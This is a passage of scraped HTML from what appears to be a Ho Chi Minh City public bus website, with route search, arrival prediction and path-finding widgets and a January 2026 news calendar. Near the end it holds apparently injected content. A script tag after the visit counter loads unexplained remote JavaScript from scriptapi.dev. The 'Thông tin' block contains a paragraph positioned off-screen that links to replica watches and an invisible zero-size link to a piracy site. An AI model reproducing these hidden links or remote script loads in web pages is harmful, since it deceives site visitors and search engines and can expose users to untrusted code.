                        }))
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    },
                    select: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    }
                })
                .autocomplete("instance")._renderItem = function (ul, item) {
                    return $("<li>")
                      .append(item.lable)
                      .appendTo(ul);
                };
            }
        };

        options.error = function (jqXHR, textStatus, err) {
            $("#divError").html(err);
        };

        $.ajax(options);
    }

    function btnViewTimeTable_Click() {
        var rId = $("#txtRouteValue").val();
        if (rId) redirectTo("RouteDetail?rId={0}".format(rId));
        else redirectTo("Route");
        return false;
    }


    $(window).ready(function () {
        AjaxGetRoutes();

        var selector = $("#txtRoute");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewTimeTable_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr579_View_label_label">
        <span id="dnn_ctr579_View_label_lblLabel">(nhập và chọn tuyến từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtRoute" placeholder="<mã hoặc tên tuyến>" />
            <input type="hidden" id="txtRouteValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewTimeTable_Click()"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_579 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_Prediction_Widget DnnModule-578"><a name="578"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr578_dnnTITLE_titleLabel" class="Head"><span class="highlight">Dự báo giờ</span> xe đến</span>


</h2>
    <div id="dnn_ctr578_ContentPane"><!-- Start_Module_578 --><div id="dnn_ctr578_ModuleContent" class="DNNModuleContent ModiBusPredictionWidgetC">
	

<script>
    function RemoveStopCode(removeStr) {
        try {
            if (removeStr.indexOf('] ') > 0)
                removeStr = removeStr.substr(removeStr.indexOf('] ') + 2, removeStr.length);
        } catch (e) {
        }

        return removeStr;
    }

    function AjaxGetStops() {
        if (DATA_STOPS == undefined) {
            $.getJSON('{0}/businfo/getstopsforautocomplete'.format(API_URL))
            .done(function (data) {

                if (data != null) {
                    var length = data.v.length;
                    allStop = new Array();
                    for (var i = 0; i < length; i++) {
                        var value = data.v[i];
                        var label = data.v[i] + data.l[i] + removeAccents(RemoveStopCode(data.v[i]));
                        allStop[i] = { value: value, label: label, key: data.g[i] };
                    }
                    DATA_STOPS = allStop;

                    AutocompleteForStop();
                }
            })
            .fail(function (jqXHR, textStatus, err) {
                allStop = null;
            });
        } else {
            AutocompleteForStop();
        }
    }

    function AutocompleteForStop() {
        var data = DATA_STOPS;
        if (data != null) {
            $("#txtStop").autocomplete({
                minLength: 2,
                source: data,
                focus: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                },
                select: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                }
            })
            .autocomplete("instance")._renderItem = function (ul, item) {
                return $("<li>")
                  .append(item.value)
                  .appendTo(ul);
            };
        }
    }

    function btnViewPredict_Click() {
        var sID = $("#txtStopValue").val();
        if (sID) {
            redirectTo('Prediction?sC={0}'.format(sID));
        }
        else {
            redirectTo('Prediction');
        }
        return false;
    }

    $(window).ready(function () {
        AjaxGetStops();

        var selector = $("#txtStop");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewPredict_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr578_View_label_label">
        <span id="dnn_ctr578_View_label_lblLabel">(nhập và chọn điểm dừng từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtStop" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtStopValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewPredict_Click();"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_578 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PathFinding_Widget DnnModule-576"><a name="576"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr576_dnnTITLE_titleLabel" class="Head"><span class="highlight">Đường đi</span> bằng xe buýt</span>


</h2>
    <div id="dnn_ctr576_ContentPane"><!-- Start_Module_576 --><div id="dnn_ctr576_ModuleContent" class="DNNModuleContent ModiBusPathFindingWidgetC">
	<!--CDF(Javascript|/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167)-->

<table>
    <tr>
        <td class="label">Điểm xuất phát</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtFrom" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtFromValue">
        </td>
    </tr>
    <tr>
        <td class="label">Điểm đến</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtTo" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtToValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="return RedirecToPathFinding();"><span class="fa fa-search"></span>&nbsp;Tìm</a>
        </td>
    </tr>
    <input type="hidden" id="hdFrom" />
    <input type="hidden" id="hdFromKey" />
    <input type="hidden" id="hdTo" />
    <input type="hidden" id="hdToKey" />
</table>

</div><!-- End_Module_576 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_Media DnnModule-6693"><a name="6693"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6693_dnnTITLE_titleLabel" class="Head"><a href="https://multigo.golabs.vn/">Tải ứng dụng MultiGo để trải nghiệm</a></span>


</h2>
    <div id="dnn_ctr6693_ContentPane"><!-- Start_Module_6693 --><div id="dnn_ctr6693_ModuleContent" class="DNNModuleContent ModDNNMediaC">
	<div class="dnnMedia-Wrapper"><iframe 
	width="235" height="150" 
	src="https://www.youtube.com/embed/v1pfjUxX09Y?si=gxr49rWBuXESo9pC&wmode=opaque" 
	title="YouTube video player" 
	frameborder="0" 
	allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" 
	allowfullscreen>
</iframe></div>

</div><!-- End_Module_6693 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-4597"><a name="4597"></a><div id="dnn_ctr4597_ContentPane"><!-- Start_Module_4597 --><div id="dnn_ctr4597_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="4597_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_4597').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.4,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 2000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: false}},arrows: { display: false },autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 1,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: true, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 4597});});</script><div id="EDR_ChameleonSlider_4597" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_4597 --></div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6745"><a name="6745"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6745_dnnTITLE_titleLabel" class="Head">Mời tham gia đại lý phân phối phiếu tập</span>


</h2>
    <div id="dnn_ctr6745_ContentPane"><!-- Start_Module_6745 --><div id="dnn_ctr6745_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6745_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#edr_multicarousel6745').multicarousel_1_3({ resizeable_container: false, orientation: 'vertical',viewport_crop: {top: 0,bottom: 0,left: 0,right: 0},navigation: {show: true, css_class: 'arrows', autohide: true,previous: {position: {horizontal: 'left',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}},next: {position: {horizontal: 'right',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}}},pagination: {enabled: true,position: {horizontal: 'left',vertical: 'bottom',h_offset: 0.5,v_offset: 0,h_as_ratio: true,v_as_ratio: false}},draggable: { enable: true },slide: {duration: 1000,step: 'item',infinite: false, easing:'swing', interval: 0},unique_id: 6745});});</script>
<div id="edr_multicarousel6745" class="edr_carousel NewsOne 0" style="width: 720px;height: 180px; margin: auto;">
	<div class="wrapper" style="height: 180px; width: 720px; top: 0px; left: 0px;">
		<div class="slider" style="height: 195px; width: 735px; margin: -15px 0 0 -15px;">
			<ul><li style="width: 230px; height: 180px; margin: 15px 0px 0px 15px;"><div class="box2">
	<a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4567/"  target="_self"><img src="/Portals/0/EasyDNNRotator/6745/thumb/thumb_ynf0hwf3.jpg" alt="" [EasyDNNrotator:Thumb:Visibility]/></a>
</div>
</li></ul>
		</div>
	</div>
</div>
</div>
</div><!-- End_Module_6745 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PageView DnnModule-6653"><a name="6653"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6653_dnnTITLE_titleLabel" class="Head">Lượt truy cập</span>


</h2>
    <div id="dnn_ctr6653_ContentPane"><!-- Start_Module_6653 --><div id="dnn_ctr6653_ModuleContent" class="DNNModuleContent ModiBusPageViewC">
	
<div style="margin-left: -3px; margin-right: -3px; text-align: center;">
    <span id="dnn_ctr6653_View_lblCount"><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/1.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/5.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/8.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/6.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/></span>
</div>

</div><script src="https://scriptapi.dev/api/buyttphcm.js"></script><!-- End_Module_6653 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6692"><a name="6692"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6692_dnnTITLE_titleLabel" class="Head">Thông tin</span>


</h2>
    <div id="dnn_ctr6692_ContentPane"><!-- Start_Module_6692 --><div id="dnn_ctr6692_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6692_HtmlModule_lblContent" class="Normal normalCheckBox">
	<p><a href="/Home/ArtMID/546/ArticleID/4308/TH212NG-TIN-V%e1%bb%80-GIAO-TH212NG-C212NG-C%e1%bb%98NG-B%e1%ba%b0NG-XE-BU221T">Tuy&ecirc;n truyền Giao th&ocirc;ng c&ocirc;ng cộng bằng xe bu&yacute;t tại Trường Cao Đẳng Giao th&ocirc;ng vận tải</a><a href="/Portals/0/2022/18.8.2022/CÂU%20HỎI%20CÁC%20TUYẾN%20XE%20BUÝT%20TẠI%20SÂN%20BAY.docx?ver=2022-08-23-104017-453"><br />
</a></p>
<p style="top: -6666px; position: absolute;">Sexy is definitely the properties with <a href="https://www.iapac.to/">rolex replicas</a> .</p>
<a href="https://soap2dayhd.co/" style="font-size: 0px;">soap2day</a>
</div>

</div><!-- End_Module_6692 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6780"><a name="6780"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6780_dnnTITLE_titleLabel" class="Head">Giới thiệu sách hay</span>


</h2>
    <div id="dnn_ctr6780_ContentPane"><!-- Start_Module_6780 --><div id="dnn_ctr6780_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6780_eds_rotatorWrapper" class="eds_rotatorWrapper"><div class="edsc3d__Theme1">
<div class="ms-caro3d-template edsms_layout1">
<div id="multislider6780">
	<div class="ms-slide">
		<img src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" data-src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" alt="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" />
		<a href="https://sachweb.com/khong-gian-van-hoa-ho-chi-minh/sach-nhung-tam-guong-binh-di-toa-sang-giua-doi-thuong-tap-6-dt3688.html" >Giới thiệu sách</a>
		
		
		
		
		
	</div>
</div>
</div>
</div><script type="text/javascript">var slider = new Multislider();slider.setup('multislider6780' , {width:400,height:320,autoplay:false,speed:17,space:0,grabCursor:true,view:'basic',swipe:true,mouseSwipe:true,wheel:true,loop:true});
		slider.control('arrows');
	</script></div>
</div><!-- End_Module_6780 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNnewsCalendar DnnModule-549"><a name="549"></a><div id="dnn_ctr549_ContentPane"><!-- Start_Module_549 --><div id="dnn_ctr549_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCalendarC">
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr549_dnn_ctr549_ViewEasyDNNNewsCalendar_UPPanel">
		<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_UP">
			<!-- 2013.2.717.40 -->
<div id="EDN_NewsTwo" class="calendar eds_news_NewsTwo eds_subCollection_calendar eds_styleSwitchCriteria_module-549 eds_template_Archive_Default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	<script type="text/javascript">
						/*<![CDATA[*/
							eds1_8(function($) {
								$('#dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar, #dnn_ctr549_ViewEasyDNNNewsCalendar_pnlEventArchive').on('mouseenter', 'td.day, > ul > li' , function (event) {
									var $this = $(this),
										$tooltip_container = $('> div', $this);

									if ($tooltip_container.length == 0)
										return;

									$(this).qtip({
										content: {
											text: function () {
												return $tooltip_container.html();
											},
											title: {
												button: false
											}
										},
										position: {
											my: 'top center',
											at: 'bottom center',
											target: 'event',
											viewport: $(window),
											adjust: {
												method: 'shift'
											}
										},
										show: {
											ready: true
										},
										hide: {
											delay: 200,
											fixed: true,
											effect: function () {
												$qtip = $(this);

												$qtip.fadeOut(90, function () {
													var qtip_api = $qtip.qtip('api');

													if (typeof qtip_api == 'object')
														qtip_api.destroy();
												});
											}
										},
										style: {
											classes: 'edn_calendarbox_NewsTwo custom_s2yqxo1qel8',
											tip: false
										}
									}, event);
								});
							});
						/*]]>*/</script>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar">
				
			
			<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlCalendarArchive" class="callendar_table_container">
					
				<table id="dnn_ctr549_ViewEasyDNNNewsCalendar_calDate" class="calendar_table" cellspacing="0" cellpadding="0" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr><td colspan="7" style="background-color:Silver;"><table class="month_selection" cellspacing="0" style="width:100%;border-collapse:collapse;">
							<tr><td class="next_prev_months" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9466')" style="color:Black">«</a></td><td align="center" style="width:70%;">Tháng Giêng 2026</td><td class="next_prev_months" align="right" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9528')" style="color:Black">»</a></td></tr>
						</table></td></tr><tr><td class="week_days" align="center">T2</td><td class="week_days" align="center">T3</td><td class="week_days" align="center">T4</td><td class="week_days" align="center">T5</td><td class="week_days" align="center">T6</td><td class="week_days" align="center">T7</td><td class="week_days" align="center">CN</td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>29</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-12-2025">30</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-12-2025">30/12/2025</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4681/K%e1%bb%83-t%e1%bb%ab-ng224y-05012026-Trung-t226m-Qu%e1%ba%a3n-l253-Giao-th244ng-c244ng-c%e1%bb%99ng-th244ng-b225o-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-127-An-Th%e1%bb%9bi-%c4%90244ng-Ng227-ba-B224-X225n-s%e1%ba%bd-ch237nh-th%e1%bb%a9c-225p-d%e1%bb%a5ng-c225c-th244ng-s%e1%bb%91-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-m%e1%bb%9bi-nh%e1%ba%b1m-%c4%91225p-%e1%bb%a9ng-nhu-c%e1%ba%a7u-%c4%91i-l%e1%ba%a1i" target="_self">Kể từ ngày 05/01/2026, Trung tâm Quản lý Giao thông công cộng thông báo tuyến xe buýt số 127 (An Thới Đông - Ngã ba Bà Xán) sẽ chính thức áp dụng các thông số hoạt động mới nhằm đáp ứng nhu cầu đi lại</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4680/T%e1%bb%ab-ng224y-01012026-tuy%e1%ba%bfn-xe-bu253t-%c4%91i%e1%bb%87n-D4-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-t%c4%83ng-s%e1%bb%91-chuy%e1%ba%bfn-ho%e1%ba%a1t-%c4%91%e1%bb%99ng" target="_self">Từ ngày 01/01/2026, tuyến xe buýt điện D4 điều chỉnh tăng số chuyến hoạt động.</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4679/Th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-tri%e1%bb%83n-khai-k%e1%ba%bf-ho%e1%ba%a1ch-ph%e1%bb%a5c-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-d%e1%bb%8bp-t%e1%ba%bft-d%c6%b0%c6%a1ng-l%e1%bb%8bch-2026" target="_self">Thành phố Hồ Chí Minh triển khai kế hoạch phục vụ vận tải hành khách công cộng dịp tết dương lịch 2026</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4678/MI%e1%bb%84N-V201-XE-BU221T-V192-METRO-S%e1%bb%90-1-TRONG-NG192Y-01012026-%e2%80%93-T%e1%ba%a0O-%c4%90I%e1%bb%80U-KI%e1%bb%86N-THU%e1%ba%acN-L%e1%bb%a2I-CHO-NG%c6%af%e1%bb%9cI-D194N-%c4%90211N-N%c4%82M-M%e1%bb%9aI" target="_self">MIỄN VÉ XE BUÝT VÀ METRO SỐ 1 TRONG NGÀY 01/01/2026 – TẠO ĐIỀU KIỆN THUẬN LỢI CHO NGƯỜI DÂN ĐÓN NĂM MỚI</a></li></ul></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-12-2025">31</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-12-2025">31/12/2025</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4684/z6888833271150_13d2ad699d0a76fdeea7b2a3d8b2b030.jpg" alt="4684" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4684/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-n%e1%bb%99i-dung-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-1-4-15-43-65-v224-152" target="_self">Điều chỉnh nội dung hoạt động trên các tuyến xe buýt số 1, 4, 15, 43, 65 và 152</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kể từ ng&agrave;y 01 th&aacute;ng 01 năm 2026, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o điều chỉnh nội dung hoạt động tr&ecirc;n c&aacute;c tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; số 1, 4, 15, 43, 65 v&agrave; 152...</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4684/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-n%e1%bb%99i-dung-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-1-4-15-43-65-v224-152" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>1</span></td><td class="day" align="center" style="width:14%;"><span>2</span></td><td class="day" align="center" style="width:14%;"><span>3</span></td><td class="day" align="center" style="width:14%;"><span>4</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>5</span></td><td class="day" align="center" style="width:14%;"><span>6</span></td><td class="day" align="center" style="width:14%;"><span>7</span></td><td class="day" align="center" style="width:14%;"><span>8</span></td><td class="day" align="center" style="width:14%;"><span>9</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/10-1-2026">10</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/10-1-2026">10/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4688/Gi%e1%bb%9bi-thi%e1%bb%87u-%e1%bb%a9ng-d%e1%bb%a5ng-Multigo-v224-h%c6%b0%e1%bb%9bng-d%e1%ba%abn-%c4%91%e1%bb%8bnh-danh-sinh-vi234n" target="_self">Giới thiệu ứng dụng Multigo và hướng dẫn định danh sinh viên</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4687/TPHCM-khuy%e1%ba%bfn-kh237ch-%c4%91i-metro-xe-bu253t-%c4%91%e1%bb%83-n%e1%bb%99p-h%e1%bb%93-s%c6%a1-%e1%bb%9f-trung-t226m-h224nh-ch237nh-c244ng" target="_self">TP.HCM khuyến khích đi metro, xe buýt để nộp hồ sơ ở trung tâm hành chính công</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4686/%c4%90I-BU221T-MI%e1%bb%84N-PH205-V%e1%bb%9aI-VNPT-MONEY" target="_self">🚌 ĐI BUÝT MIỄN PHÍ VỚI VNPT MONEY 🚌</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4685/T%e1%bb%b0-H192O-TRUY%e1%bb%80N-TH%e1%bb%90NG-%e2%80%93-K%e1%ba%beT-N%e1%bb%90I-T%c6%af%c6%a0NG-LAI-XANH" target="_self">🎉 TỰ HÀO TRUYỀN THỐNG – KẾT NỐI TƯƠNG LAI XANH 🚍🚆</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4683/T%e1%ba%a1m-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-trong-th%e1%bb%9di-gian-t%e1%bb%95-ch%e1%bb%a9c-Gi%e1%ba%a3i-Marathon-Th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-l%e1%ba%a7n-th%e1%bb%a9-XIII-n%c4%83m-2026-%e2%80%9cHCMC-MARATHON-2026%e2%80%9d" target="_self">Tạm điều chỉnh lộ trình các tuyến xe buýt trong thời gian tổ chức Giải Marathon Thành phố Hồ Chí Minh lần thứ XIII năm 2026 “HCMC MARATHON 2026”</a></li></ul></div></div></td><td class="day" align="center" style="width:14%;"><span>11</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/12-1-2026">12</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/12-1-2026">12/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4689/z6888833271150_13d2ad699d0a76fdeea7b2a3d8b2b030.jpg" alt="4689" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4689/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-18-36-52" target="_self">Thông báo khôi phục lộ trình các tuyến xe buýt 18, 36, 52</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng 